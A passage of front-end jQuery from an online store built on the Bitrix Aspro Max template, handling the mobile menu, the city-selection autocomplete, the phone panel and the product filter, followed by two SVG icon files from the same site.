          CloseMobileMenu();
        }
      }
    });

    $(document).on("click", "#mobilemenu .dropdown .menu_back", function (e) {
      e.preventDefault();
      var $this = $(this);

      MoveMobileMenuWrapPrev();

      setTimeout(function () {
        $this.closest(".expanded").removeClass("expanded");
      }, 400);
    });

    $(document).on('click', '#mobilemenu .menu.mobile_regions .menu_autocomplete .clean_icon', function (e) {
      $(this).closest('.wrapper').find('input[type=text]').val('').trigger('change');
      $(this).hide();
    });

    $(document).on('keyup change paste', '#mobilemenu .menu.mobile_regions .menu_autocomplete input[type=text]', function (e) {
      let $btn = $(this).closest('.wrapper').find('.clean_icon');

      if ($(this).val().length) {
        $btn.show();
      }
      else {
        $btn.hide();

        // hide finded cities
        $(this).closest('.dropdown').find('.mobile-cities').show().siblings().hide().empty();
      }
    });

    function OpenMobileMenu() {
      CloseMobilePhone();

      if (!$mobileMenu.isOpen) {
        // hide styleswitcher
        if ($(".style-switcher").hasClass("active")) {
          $(".style-switcher .switch").trigger("click");
        }
        $(".style-switcher .switch").hide();

        if ($mobileMenu.isLeftSide) {
          // show overlay
          setTimeout(function () {
            $mobileMenuOverlay.fadeIn("fast");
          }, 100);
        } else {
          // scroll body to top & set fixed
          $("body").scrollTop(0).css({ position: "fixed" });

          // set menu top = bottom of header
          $mobileMenu.css({ top: +($("#mobileheader").height() + $("#mobileheader").offset().top) + "px" });

          // change burger icon
          $("#mobileheader .burger").addClass("c");
        }

        // show menu
        $mobileMenu.addClass("show");
        $mobileMenu.isOpen = true;

        if (!$mobileMenu.isDowndrop) {
          var $wrap = $mobileMenu.find(".wrap").first();
          var params = $wrap.data("params");
          if (typeof params === "undefined") {
            params = {
              depth: 0,
              scroll: {},
              height: {},
            };
          }
          $wrap.data("params", params);
        }

        if ($mobileMenuNlo.length) {
          if (!$mobileMenuNlo.hasClass("nlo-loadings")) {
            $mobileMenuNlo.addClass("nlo-loadings");
            setTimeout(function () {
              $.ajax({
                data: { nlo: $mobileMenuNlo.attr("data-nlo") },
                success: function (response) {
                  $mobileMenuNlo[0].insertAdjacentHTML("beforebegin", $.trim(response));
                  $mobileMenuNlo.remove();
                },
                error: function () {
                  $mobileMenuNlo.removeClass("nlo-loadings");
                },
              });
            }, 300);
          }
        }
      }
    }

    function CloseMobileMenu() {
      if ($mobileMenu.isOpen) {
        // hide menu
        $mobileMenu.removeClass("show");
        $mobileMenu.isOpen = false;

        // show styleswitcher
        $(".style-switcher .switch").show();

        if ($mobileMenu.isLeftSide) {
          // hide overlay
          setTimeout(function () {
            $mobileMenuOverlay.fadeOut("fast");
          }, 100);
        } else {
          // change burger icon
          $("#mobileheader .burger").removeClass("c");

          // body unset fixed
          $("body").css({ position: "" });
        }

        if (!$mobileMenu.isDowndrop) {
          setTimeout(function () {
            var $scroller = $mobileMenu.find(".scroller").first();
            var $wrap = $mobileMenu.find(".wrap").first();
            var params = $wrap.data("params");
            params.depth = 0;
            $wrap.data("params", params).attr("style", "");
            $mobileMenu.scrollTop(0);
            $scroller.css("height", "");
          }, 400);
        }
      }
    }

    function SwipeMobileMenu() {
      if ($mobileMenu.isOpen) {
        CloseMobileMenu();
      } else {
        OpenMobileMenu();
      }
    }

    function MoveMobileMenuWrapNext() {
      if (!$mobileMenu.isDowndrop) {
        var $scroller = $mobileMenu.find(".scroller").first();
        var $wrap = $mobileMenu.find(".wrap").first();
        if ($wrap.length) {
          var params = $wrap.data("params");
          var $dropdownNext = $mobileMenu.find(".expanded>.dropdown").eq(params.depth);
          if ($dropdownNext.length) {
            var bMobileRegions = $dropdownNext.closest('.mobile_regions').length;
            if (bMobileRegions) {
              var $fixedCities = $dropdownNext.find('.menu-item-fixed');
            }

            // save scroll position
            params.scroll[params.depth] = parseInt($mobileMenu.scrollTop());

            // height while move animating
            params.height[params.depth + 1] = Math.max(
              $dropdownNext.height(),
              !params.depth
                ? $wrap.height()
                : $mobileMenu
                    .find(".expanded>.dropdown")
                    .eq(params.depth - 1)
                    .height()
            );
            $scroller.css("height", params.height[params.depth + 1] + "px");

            // inc depth
            ++params.depth;

            // translateX for move
            $wrap.css("transform", "translateX(" + -100 * params.depth + "%)");

            // scroll to top
            setTimeout(function () {
              $mobileMenu.animate({ scrollTop: 0 }, 200);
            }, 100);

            if (bMobileRegions) {
              $fixedCities.css('height', ($mobileMenu.height() - $fixedCities.position().top) + 'px');
            }

            // height on enimating end
            var h = $dropdownNext.height();
            setTimeout(function () {
              if (h) {
                $scroller.css("height", h + "px");
              } else {
                $scroller.css("height", "");
              }

              if (bMobileRegions) {
                setTimeout(function () {
                  // show cities scroll
                  $fixedCities.css('overflow', '');
                }, 200);

                initMobileRegions();
              }
            }, 200);
          }

          $wrap.data("params", params);
        }
      }
    }

    function MoveMobileMenuWrapPrev() {
      if (!$mobileMenu.isDowndrop) {
        var $scroller = $mobileMenu.find(".scroller").first();
        var $wrap = $mobileMenu.find(".wrap").first();
        if ($wrap.length) {
          var params = $wrap.data("params");
          if (params.depth > 0) {
            var $dropdown = $mobileMenu.find(".expanded>.dropdown").eq(params.depth - 1);
            if ($dropdown.length) {
              // height while move animating
              $scroller.css("height", params.height[params.depth] + "px");

              // dec depth
              --params.depth;

              // translateX for move
              $wrap.css("transform", "translateX(" + -100 * params.depth + "%)");

              // restore scroll position
              setTimeout(function () {
                $mobileMenu.animate({ scrollTop: params.scroll[params.depth] }, 200);
              }, 100);

              if ($dropdown.closest('.mobile_regions').length) {
                // hide cities scroll
                $dropdown.find('.menu-item-fixed').css('overflow', 'hidden');

                // scroll cities to top
                setTimeout(function () {
                  $dropdown.find('.menu-item-fixed').animate({ scrollTop: 0 }, 200);
                }, 100);
              }

              // height on enimating end
              var h = !params.depth
                ? false
                : $mobileMenu
                    .find(".expanded>.dropdown")
                    .eq(params.depth - 1)
                    .height();
              setTimeout(function () {
                if (h) {
                  $scroller.css("height", h + "px");
                } else {
                  $scroller.css("height", "");
                }
              }, 200);
            }
          }

          $wrap.data("params", params);
        }
      }
    }

    function initMobileRegions() {
      if (!initMobileRegions.inited) {
        initMobileRegions.inited = true;

        if ($('.mobile_regions .dropdown .loadings').length) {
          getMainCities();
        }
  
        BX.loadScript(arAsproOptions.SITE_TEMPLATE_PATH + '/js/jquery-ui.min.js', autocompleteMobileRegionsHandler);
      }
    }

    initMobileRegions.inited = false;

    function autocompleteMobileRegionsHandler(){
      $("#mobile-region-search").autocomplete({
        minLength: 2,
        appendTo : $('.mobile_regions .dropdown .mobile-cities').closest('.menu-item-fixed'),
        source: function(request, callback){
          let componentAction = 'searchCities';
          let componentName = 'aspro:regionality.list.max';
          let sessid = BX.message('bitrix_sessid');
          let lang = BX.message('LANGUAGE_ID');
          let siteId = BX.message('SITE_ID');
          let url = location.pathname + location.search;

          BX.ajax({
            url: '/bitrix/services/main/ajax.php?mode=ajax&c=' + encodeURIComponent(componentName) +'&action=' + componentAction + '&sessid=' + sessid + '&SITE_ID=' + siteId + '&siteId=' + siteId + '&url=' + encodeURIComponent(url) + '&term=' + encodeURIComponent(request.term) + '&lang=' + lang,
            method: 'POST',
            async: true,
            processData: true,
            scriptsRunFirst: true,
            emulateOnload: true,
            start: true,
            cache: false,
            dataType: 'json',
            onsuccess: function(response){
              if (
                typeof response === 'object' &&
                response &&
                typeof response.data === 'object' &&
                response.data
              ) {
                if (Object.values(response.data.cities).length) {
                  callback(response.data.cities);
                }
                else {
                  $('.mobile_regions .dropdown .mobile-cities').hide().siblings().empty().show();
                }
              }
            },
            onfailure: function(){
            }
          });
        },
        select: function(event, ui) {
          let regionId = ui.item.ID;
          if (regionId) {              
            $.cookie('current_region', regionId, {
              path: '/',
              domain: arAsproOptions['SITE_ADDRESS'],
            });

            let locationId = ui.item.LOCATION_ID;
            if (locationId) {
              $.cookie('current_location', locationId, {
                path: '/',
                domain: arAsproOptions['SITE_ADDRESS'],
              });
            }
            else {
              $.cookie('current_location', '', {
                expires: -1,
                path: '/',
                domain: arAsproOptions['SITE_ADDRESS'],
              });
            }
          }

          $('#mobile-region-search').val(ui.item.label);

          return false;
        },
        open: function(event, ui) {
          $('.mobile_regions .dropdown .mobile-cities').hide().siblings().show();
        },
        close: function(event, ui) {
          // do not hide finded citties! Hide it only on empty phrase!
          $('.mobile_regions .dropdown .mobile-cities').siblings().show();
        }
      }).data('ui-autocomplete')._renderItem = function(ul, item){
        let html = `
          <li class="mobile-city">
            <a href="` + item.URL + `" data-id="` + item.ID + `" data-locid="` + (item.LOCATION_ID ? item.LOCATION_ID : '') + `" class="dark-color"><span>` + item.NAME + `</span>` + (item.PATH ? '<div class="muted">' + item.PATH + '</div>' : '') + `</a>
          </li>
        `;

        return $(html).appendTo(ul);
      }
    }

    function getMainCities() {
			let componentAction = 'getMainCities';
      let componentName = 'aspro:regionality.list.max';
      let sessid = BX.message('bitrix_sessid');
      let lang = BX.message('LANGUAGE_ID');
      let siteId = BX.message('SITE_ID');
      let url = location.pathname + location.search;
      let lastId = getMainCities.lastId;
      let $loadings = $('.mobile_regions .dropdown .loadings').closest('li');

			BX.ajax({
				url: '/bitrix/services/main/ajax.php?mode=ajax&c=' + encodeURIComponent(componentName) +'&action=' + componentAction + '&sessid=' + sessid + '&SITE_ID=' + siteId + '&siteId=' + siteId + '&url=' + encodeURIComponent(url) + '&lastId=' + lastId + '&lang=' + lang,
				method: 'POST',
				async: true,
				processData: true,
				scriptsRunFirst: true,
				emulateOnload: true,
				start: true,
				cache: false,
				dataType: 'json',
				onsuccess: function(response){
					if (
						typeof response === 'object' &&
						response &&
						typeof response.data === 'object' &&
						response.data
					) {
						if (typeof response.data.lastId !== 'undefined') {
							getMainCities.lastId = response.data.lastId;
						}

						if (
							response.data.cities &&
							Object.values(response.data.cities).length
						) {
							let itemsHtml = '';

							for (let i in response.data.cities) {
								let item = response.data.cities[i];
								let bCurrent = item.CURRENT == 1;

								itemsHtml += `
									<li class="mobile-city main-city` + (bCurrent ? ' selected' : '') + `">
										<a href="` + item.URL + `" data-id="` + item.ID + `" data-locid="` + (item.LOCATION_ID ? item.LOCATION_ID : '') + `" class="dark-color"><span>` + item.NAME + `</span>` + (item.PATH ? '<div class="muted">' + item.PATH + '</div>' : '') + `</a>
									</li>
								`;
							}

							$(itemsHtml).insertBefore($loadings);
              
							if (response.data.more) {
                getMainCities.observer.observe($loadings[0]);
              }
              else {
                $loadings.remove();
							}
						}
					}
				},
				onfailure: function(){
					$loadings.remove();
				}
			});
		}

		getMainCities.lastId = 0;
    getMainCities.observer = new IntersectionObserver((entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          getMainCities.observer.unobserve(entry.target);
          getMainCities();
        }
      })
    }, {
      root: null,
      rootMargin: '0px',
      threshold: 0.5,
    });
  }
  /*  --- END Bind mobile menu  --- */

  /*  --- Bind mobile phone  --- */
  var $mobileHeader = $("#mobileheader");
  var $simpleHeader = $("body.simple_basket_mode #header");
  var $mobilePhone = $("#mobilePhone");
  $mobilePhone.isOpen = false;
  if ($mobilePhone.length) {
    $mobilePhone.isOpen = $mobilePhone.hasClass("show");

    $(document).on("click", ".wrap_phones .svg-inline-phone", function (e) {
      SwipeMobilePhone();
      e.stopPropagation();
    });

    $(document).on("click", ".wrap_phones .svg-inline-close", function (e) {
      CloseMobilePhone();
      e.stopPropagation();
    });
  }

  SwipeMobilePhone = function () {
    if ($mobilePhone.isOpen) {
      CloseMobilePhone();
    } else {
      OpenMobilePhone();
    }
  };

  OpenMobilePhone = function () {
    if (!$mobilePhone.isOpen) {
      CloseMobileMenu();

      // show overlay
      var isSimple = Boolean($simpleHeader.length);
      var positionOffset = isSimple
        ? $simpleHeader[0].getBoundingClientRect()
        : $mobileHeader[0].getBoundingClientRect();
      var position = positionOffset.top + positionOffset.height + pageYOffset;
      $('<div class="jqmOverlay mobp" style="top:' + position + 'px;position:absolute"></div>').appendTo("body");

      // toggle phones
      setTimeout(function () {
        $mobilePhone.slideDown("fast", function () {
          $mobilePhone.addClass("show");
          $mobilePhone.isOpen = true;
        });
      }, 100);
    }
  };

  CloseMobilePhone = function () {
    if ($mobilePhone.isOpen) {
      // toggle phones
      setTimeout(function () {
        $mobilePhone.slideUp("fast", function () {
          $mobilePhone.removeClass("show");
          $mobilePhone.isOpen = false;

          // hide overlay
          $(".jqmOverlay.mobp").remove();
        });
      }, 100);
    }
  };

  checkMobilePhone = function () {
    if (!window.matchMedia("(max-width: 991px)").matches) {
      CloseMobilePhone();
    }
  };
  $(document).on("click", "body.simple_basket_mode .back-mobile-arrow .arrow-back", function () {
    if (document.referrer && document.referrer != location.href) {
      window.history.back();
    } else {
      location.href = "/";
    }
  });
  /*  --- END Bind mobile phone  --- */

  /*  --- Bind mobile filter  --- */
  var $mobilefilter = $("#mobilefilter");
  if ($mobilefilter.length) {
    $mobilefilter.isOpen = $mobileMenu.hasClass("show");
    $mobilefilter.isAppendLeft = false;
    $mobilefilter.isWrapFilter = false;
    $mobilefilter.isHorizontalOrCompact = $(".filter_horizontal").length || $(".bx_filter_vertical.compact").length;
    $mobilefilter.close = '<i class="svg svg-close close-icons"></i>';

    $(document).on("click", ".bx-filter-title", function () {
      OpenMobileFilter();
    });

    $(document).on("click", "#mobilefilter .svg-close.close-icons", function () {
      CloseMobileFilter();
    });

    $(document).on("click", ".bx_filter_select_block", function (e) {
      var bx_filter_select_container = $(e.target).parents(".bx_filter_select_container");
      if (bx_filter_select_container.length) {
        var prop_id = bx_filter_select_container.closest(".bx_filter_parameters_box").attr("data-property_id");
        if ($("#smartFilterDropDown" + prop_id).length) {
          $("#smartFilterDropDown" + prop_id).css({
            "max-width": bx_filter_select_container.width(),
            "z-index": "3020",
          });
        }
      }
    });

    $(document).on("mouseup", ".bx_filter_section", function (e) {
      if ($(e.target).hasClass("bx_filter_search_button")) {
        CloseMobileFilter();
      }
    });

    $(document).on("mouseup", ".bx_filter_parameters_box_title", function (e) {
      $("[id^='smartFilterDropDown']").hide();
      if ($(e.target).hasClass("close-icons")) {
        CloseMobileFilter();
      }
    });

    /*$(document).on('DOMSubtreeModified', "#mobilefilter #modef_num_mobile", function() {
                mobileFilterNum($(this));
            });

            $(document).on('DOMSubtreeModified', "#mobilefilter .bx_filter_container_modef", function() {
                mobileFilterNum($(this));
            });*/

    $mobilefilter.parent().append('<div id="mobilefilter-overlay"></div>');
    var $mobilefilterOverlay = $("#mobilefilter-overlay");

    $mobilefilterOverlay.click(function () {
      if ($mobilefilter.isOpen) {
        CloseMobileFilter();
        //e.stopPropagation();
      }
    });

    mobileFilterNum = function (num, def) {
      if (def) {
        $(".bx_filter_search_button").text(num.data("f"));
      } else {
        var str = "";
        var $prosLeng = $(".bx_filter_parameters_box > span");

        str +=
          $prosLeng.data("f") +
          " " +
          num +
          " " +
          declOfNumFilter(num, [$prosLeng.data("fi"), $prosLeng.data("fr"), $prosLeng.data("frm")]);
        $(".bx_filter_search_button").text(str);
      }
    };

    declOfNumFilter = function (number, titles) {
      cases = [2, 0, 1, 1, 1, 2];
      return titles[number % 100 > 4 && number % 100 < 20 ? 2 : cases[number % 10 < 5 ? number % 10 : 5]];
    };

    OpenMobileFilter = function () {
      if (!$mobilefilter.isOpen) {
        $("body").addClass("jqm-initied wf");

        $(".bx_filter_vertical .slide-block__head.filter_title").removeClass("closed");

        $(".bx_filter_vertical .slide-block__head.filter_title + .slide-block__body").show();

        if (!$mobilefilter.isAppendLeft) {
          if (!$mobilefilter.isWrapFilter) {
            $(".bx_filter").wrap("<div id='wrapInlineFilter'></div>");
            $mobilefilter.isWrapFilter = true;
          }
          $(".bx_filter").appendTo($("#mobilefilter"));
          var helper = $("#filter-helper");
          if (helper.length) {
            helper.prependTo($("#mobilefilter .bx_filter_parameters"));
          }
          $mobilefilter.isAppendLeft = true;
        }
        if (typeof checkFilterLandgings === "function") {
          checkFilterLandgings();
        }

        $("#mobilefilter .bx_filter_parameters").addClass("scrollbar scrollblock");
        $("#mobilefilter .slide-block .filter_title").addClass("ignore");
        $("#mobilefilter .bx_filter_parameters .bx_filter_parameters_box_title").addClass(
          "colored_theme_hover_bg-block"
        );

        $(".bx_filter_button_box.ajax-btns").addClass("colored_theme_bg");
        $(".bx_filter_button_box.ajax-btns .filter-bnt-wrapper").removeClass("hidden");
        InitCustomScrollBar();

        // show overlay
        setTimeout(function () {
          $mobilefilterOverlay.fadeIn("fast");
        }, 100);

        // fix body
        $("body").css({ overflow: "hidden", height: "100vh" });

        // show mobile filter
        $mobilefilter.addClass("show");
        $mobilefilter.find(".bx_filter").css({ display: "block" });
        $mobilefilter.isOpen = true;

        $("#mobilefilter .bx_filter_button_box.btns.ajax-btns").removeClass("hidden");

        var init = $mobilefilter.data("init");
        if (typeof init === "undefined") {
          $mobilefilter.scroll(function () {
            $(".bx_filter_section .bx_filter_select_container").each(function () {
              var prop_id = $(this).closest(".bx_filter_parameters_box").attr("data-property_id");
              if ($("#smartFilterDropDown" + prop_id).length) {
                $("#smartFilterDropDown" + prop_id).hide();
              }
            });
          });

          $mobilefilter.data("init", "Y");
        }
      }
    };

    CloseMobileFilter = function (append) {
      $mobilefilter.find(".bx_filter_parameters").removeClass("scrollbar");

      if ($("#mobilefilter .bx_filter_parameters").length) $("body").removeClass("jqm-initied wf");

      $("#mobilefilter .bx_filter_parameters .bx_filter_parameters_box_title").removeClass(
        "colored_theme_hover_bg-block"
      );
      $(".slide-block .filter_title").removeClass("ignore");
      $(".bx_filter_button_box.ajax-btns").removeClass("colored_theme_bg");

      $(".bx_filter:not(.n-ajax) .bx_filter_button_box.ajax-btns .filter-bnt-wrapper").addClass("hidden");

      if ($mobilefilter.isOpen) {
        // scroll to top
        $mobilefilter.find(".bx_filter_parameters").scrollTop(0);

        // unfix body
        $("body").css({ overflow: "", height: "" });

        // hide overlay
        setTimeout(function () {
          $mobilefilterOverlay.fadeOut("fast");
        }, 100);

        // hide mobile filter
        $mobilefilter.removeClass("show");
        $mobilefilter.isOpen = false;
      }

      if (append && $mobilefilter.isAppendLeft) {
        $(".bx_filter").appendTo($("#wrapInlineFilter")).show();
        var helper = $("#filter-helper");
        if (helper.length) {
          helper.appendTo($("#filter-helper-wrapper"));
        }
        $mobilefilter.isAppendLeft = false;
        $mobilefilter.removeData("init");
        mobileFilterNum($("#modef_num_mobile"), true);
      }
    };

    checkMobileFilter = function () {
      if (
        (!window.matchMedia("(max-width: 991px)").matches && !$mobilefilter.isHorizontalOrCompact) ||
        (!window.matchMedia("(max-width: 767px)").matches && $mobilefilter.isHorizontalOrCompact)
      ) {
        CloseMobileFilter(true);
      }
    };
  } else {
    checkTopFilter();
    $(document).on("click", ".bx-filter-title", function () {
      $(this).toggleClass("opened");
      if ($(".visible_mobile_filter").length) {
        $(".visible_mobile_filter").show();
        $(".bx_filter_vertical, .bx_filter").slideToggle(333);
      } else {
        $(".bx_filter_vertical").closest("div[id^=bx_incl]").show();
        $(".bx_filter_vertical, .bx_filter").slideToggle(333);
      }
    });
  }
  /*  --- END Bind mobile filter  --- */
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/rbm5tuupr6i8kcc5rztp9npb75n16xjx.svg
body_size: 3572
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.36342px" viewBox="0 0 39.36342 40">
  <g id="svg">
    <path transform="rotate(-44.01 19.84082526 20.39256457)" style="fill:#236cb3" d="M12.75515-.23694h14.4897v40.47132h-14.4897z"/>
    <path d="M28.84092 40 .31833 10.47193 11.15936 0l28.52239 29.52829ZM1.14265 10.48605l27.71259 28.68984L38.85843 29.514 11.145.82433Z" transform="translate(-.31833 -.00001)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M9.666 1.54 7.51 3.623l3.124 3.234-3.774 3.645-3.124-3.234L1.58 9.351 29.524 38.28l2.156-2.083-2.95-3.054 3.773-3.645 2.951 3.054 2.156-2.082L9.666 1.54z"/>
    <path d="M29.83528 38.69224 1.4863 9.34374l2.57557-2.48787 3.12406 3.23443 3.35415-3.24-3.12426-3.23423L9.99139 1.1282l28.349 29.3485-2.57559 2.48787-2.95044-3.05465-3.35415 3.2398 2.95044 3.05465ZM2.31062 9.35806l27.539 28.50986 1.73693-1.67767-2.95066-3.05465 4.19358-4.05 2.94964 3.05386 1.73689-1.67767L9.97707 1.95252 8.24014 3.63039l3.12425 3.23423-4.19279 4.0498-3.12405-3.23423Z" transform="translate(-.31833 -.00001)" style="fill:#0e4583"/>
    <path transform="rotate(-44.01 33.81281686 34.8563942)" style="fill:#fff" d="M31.34891 34.33766h5.2462v.24978h-5.2462z"/>
    <path transform="rotate(-44.01 33.81302774 34.85911333)" style="fill:#0e4583" d="M31.05757 34.04893h5.82929v.83267h-5.82929z"/>
    <circle cx="21.8143" cy="22.20766" r="1.82026" style="fill:#236cb3"/>
    <path transform="rotate(-44.01 15.76208008 16.17026472)" style="fill:#236cb3" d="M11.54939 10.15544h8.74373v11.24194h-8.74373z"/>
    <path transform="rotate(-44.01 15.76208008 16.17026472)" style="fill:#fff" d="M12.67361 11.40455h6.49531v8.74373h-6.49531z"/>
    <path d="m16.61576 21.59038-6.4798-6.7081 5.09108-4.91687 6.47979 6.7081Zm-5.65568-6.693 5.6698 5.86986 4.25264-4.10787-5.6698-5.87065Z" transform="translate(-.31833 -.00001)" style="fill:#0e4583"/>
    <path d="M26.73489 19.897a5.80144 5.80144 0 0 1 .604 3.33824.403.403 0 0 1-.3882.51706l-2.16769-.23745a.36933.36933 0 0 1-.29831-.37308l-.00159-.07517a6.49988 6.49988 0 0 0-.36354-2.00859.45069.45069 0 0 1 .18137-.55405l1.88927-.953a.40037.40037 0 0 1 .54469.34604ZM19.73266 26.7986a5.80007 5.80007 0 0 0 3.31537.71932.40134.40134 0 0 0 .52919-.3701l-.16208-2.17482a.36931.36931 0 0 0-.36274-.311l-.075-.00418a6.49689 6.49689 0 0 1-1.99487-.43334.4504.4504 0 0 0-.56.16208l-1.018 1.85566a.40188.40188 0 0 0 .32813.55638Z" transform="translate(-.31833 -.00001)" style="fill:#9bc8ec"/>
    <path d="M30.11946 26.81928c.074.07656.12847.13563.18594.19171a1.50693 1.50693 0 0 1 .179.2299 2.33833 2.33833 0 0 1 .20444.38959c.03818.08671.065.179.09466.26867a1.19185 1.19185 0 0 1 .03321.13165c.01014.04972.0169.09944.02506.15015l.01989.11932.002.02327c.00278.02943.00617.05966.00875.0881a.32427.32427 0 0 1 0 .034c-.002.12668-.00219.25316-.00756.37964a1.60144 1.60144 0 0 1-.02406.16705l-.00239.01472c-.00756.04216-.01531.08452-.02327.12668-.00537.029-.01114.05807-.0169.08711v.00855c-.02983.09228-.05549.18614-.09029.27663a2.76457 2.76457 0 0 1-.14856.31083 2.16971 2.16971 0 0 1-.20722.30885 1.03645 1.03645 0 0 1-.09506.10321c-.13762.134-.27424.26887-.415.39933a1.64221 1.64221 0 0 1-.16884.12191 2.2 2.2 0 0 1-.39118.20623 2.826 2.826 0 0 1-.26688.09367 1.18178 1.18178 0 0 1-.13344.034c-.04912.01014-.09944.0167-.14816.02486l-.11932.01989-.00835.002c-.06344.00318-.12688.00895-.19052.00895-.113 0-.22612-.00119-.33808-.00636a1.41486 1.41486 0 0 1-.15412-.02366l-.01989-.00278-.12052-.02188c-.02983-.00577-.05966-.01213-.08909-.0181l-.01472-.00259c-.0696-.02168-.13921-.04156-.20861-.06583a2.69075 2.69075 0 0 1-.37785-.174 2.15266 2.15266 0 0 1-.30328-.20424 1.02018 1.02018 0 0 1-.09944-.09208c-.11117-.114-.22-.23049-.33251-.34305a1.69352 1.69352 0 0 1-.20384-.26171 2.36224 2.36224 0 0 1-.1941-.37368 2.82979 2.82979 0 0 1-.09367-.26708 1.27261 1.27261 0 0 1-.034-.13344c-.00994-.04892-.01651-.09944-.02446-.148l-.01989-.11932-.00159-.00617c-.00358-.04654-.01014-.09287-.00994-.13921 0-.13006.00179-.26032.00716-.39038a1.362 1.362 0 0 1 .02386-.15631l.00239-.01889c.00736-.03977.01452-.07955.02227-.12032.00557-.02983.01173-.05966.0177-.08909l.00179-.01273c.02486-.07816.04733-.15751.07537-.23447a2.64494 2.64494 0 0 1 .17242-.36771 2.17037 2.17037 0 0 1 .19887-.29234.94783.94783 0 0 1 .08333-.09088c.11713-.11415.23646-.22612.3522-.34166a1.6947 1.6947 0 0 1 .25853-.20126 2.33814 2.33814 0 0 1 .37547-.19549 2.71591 2.71591 0 0 1 .26509-.09307 1.25132 1.25132 0 0 1 .13543-.0346c.04892-.01014.09944-.01651.148-.02466l.11932-.01989.01253-.002a2.75662 2.75662 0 0 1 .29512-.00776c.07517.00358.15074 0 .22592.00517.0525.00338.10441.01531.15651.02347l.01472.00278c.04435.00815.0885.0175.133.02406a1.96713 1.96713 0 0 1 .1945.05091 2.16608 2.16608 0 0 1 .22.07736 2.04319 2.04319 0 0 1 .29015.14239c.08969.05111.17381.11216.25853.172a2.95582 2.95582 0 0 1 .28347.27808Zm-.15373 3.44941c.0346-.03739.07955-.08591.12509-.13563a2.01775 2.01775 0 0 0 .25276-.35618 2.37492 2.37492 0 0 0 .2633-1.67449 2.26572 2.26572 0 0 0-.54491-1.08663 2.20858 2.20858 0 0 0-.34444-.31024 2.25182 2.25182 0 0 0-.65289-.33291 2.39355 2.39355 0 0 0-1.61721.04614 2.23052 2.23052 0 0 0-.70877.43911 2.287 2.287 0 0 0-.523.708 2.40992 2.40992 0 0 0-.106 1.78605 2.27716 2.27716 0 0 0 1.32428 1.40323 2.37309 2.37309 0 0 0 1.04228.16467 2.32572 2.32572 0 0 0 1.48952-.65112Z" transform="translate(-.31833 -.00001)" style="fill:#236cb3"/>
    <path d="M26.81344 27.09213a1.90789 1.90789 0 0 1 .35677-.27285 2.60936 2.60936 0 0 1 .425-.22691.978.978 0 0 1 .11137-.035.19686.19686 0 0 1 .05071-.005.05151.05151 0 0 1 .05549.03977c.03182.112.06722.22313.09625.33569q.1054.40629.20563.81378c.01551.06324.02207.12847.033.1929a.05747.05747 0 0 1-.03759.06722 1.28844 1.28844 0 0 0-.168.09088.59689.59689 0 0 0-.23188.273.33807.33807 0 0 1-.06622.11773.02287.02287 0 0 1-.01989.00517 1.422 1.422 0 0 0-.289-.10063c-.22651-.05966-.45422-.11614-.68093-.1754a2.31187 2.31187 0 0 1-.35041-.11248.35293.35293 0 0 1-.05549-.031.02486.02486 0 0 1-.00855-.02188c.03242-.08313.06941-.16467.09944-.24879a1.696 1.696 0 0 1 .21617-.40132 1.81375 1.81375 0 0 1 .25813-.30488ZM29.96057 27.20131a1.836 1.836 0 0 1 .361.57951 2.30977 2.30977 0 0 1 .148.5278 2.36993 2.36993 0 0 1 .003.63639.699.699 0 0 1-.06821.24262c-.02585.04833-.02566.04833-.077.03381q-.65309-.18376-1.30618-.36731c-.01989-.00577-.03023-.01432-.029-.0358.003-.0531.00457-.1064.008-.1591a.64017.64017 0 0 0-.08929-.37507.84758.84758 0 0 0-.06682-.08552.05977.05977 0 0 1 .00656-.09566c.06364-.05787.1233-.11932.18674-.179.10481-.09605.21359-.18773.3164-.28558.11932-.11316.23208-.23228.35021-.34623.04355-.04216.09446-.07676.142-.11475l.01651-.00974c.03679-.01989.04952-.0173.07756.01253ZM27.28993 29.63369c.16108-.15552.323-.31044.48286-.46715.04316-.04236.06483-.03977.11236-.004a.82881.82881 0 0 0 .148.10282.6513.6513 0 0 0 .30666.05747c.03977-.002.08114 0 .12151 0a.03978.03978 0 0 1 .04256.03281c.02685.1052.05608.20981.08174.31541q.10083.41365.19887.82849c.01452.06145.02605.1237.03659.18614.00776.04494.00159.05369-.03977.074a.52046.52046 0 0 1-.18137.043 3.11656 3.11656 0 0 1-.57454-.0175 1.97477 1.97477 0 0 1-.81656-.275 2.15659 2.15659 0 0 1-.31442-.22453c-.03818-.03281-.07319-.06921-.10938-.10441a.03659.03659 0 0 1-.00663-.05132l.00484-.00516.01989-.01989ZM28.00825 28.93645a.3458.3458 0 0 1-.11336-.19072.47908.47908 0 0 1 .033-.26688.44846.44846 0 0 1 .11713-.17043.38483.38483 0 0 1 .18773-.08989.44031.44031 0 0 1 .30566.04316.49854.49854 0 0 1 .1239.10978.37587.37587 0 0 1 .10341.22592.414.414 0 0 1-.08591.2812.48981.48981 0 0 1-.28677.19688.33808.33808 0 0 1-.3162-.07517c-.02344-.02049-.04572-.04277-.06859-.06385Z" transform="translate(-.31833 -.00001)" style="fill:#236cb3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/kt9cb2jc624yehmtv5vi172a5k89te24.svg
body_size: 2102
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="16.48881px" viewBox="0 0 16.48881 40">
  <g id="svg">
    <path style="fill:#fff" d="M16.489 30.087H0l.388-5.819h15.713l.388 5.819z"/>
    <path d="m27.46137 24.69506.33092 4.96453H12.21758l.33092-4.96453h14.91287m.39993-.42746H12.14877l-.38794 5.82h16.48861l-.38794-5.82Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M7.52614 25.1298h5.4962v4.03057h-5.4962z"/>
    <path d="m26.08757 23.36884-.21805-.29493a1.286 1.286 0 0 0 .49156-.63254 1.63 1.63 0 0 0-.0175-.83211 1.63345 1.63345 0 0 1 .05034-1.09381 1.31071 1.31071 0 0 1 .32344-.42077l.24086.27527a.9485.9485 0 0 0-.234.30358 1.30933 1.30933 0 0 0-.021.86514 1.95992 1.95992 0 0 1 .00708 1.01281 1.63681 1.63681 0 0 1-.62273.81736Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
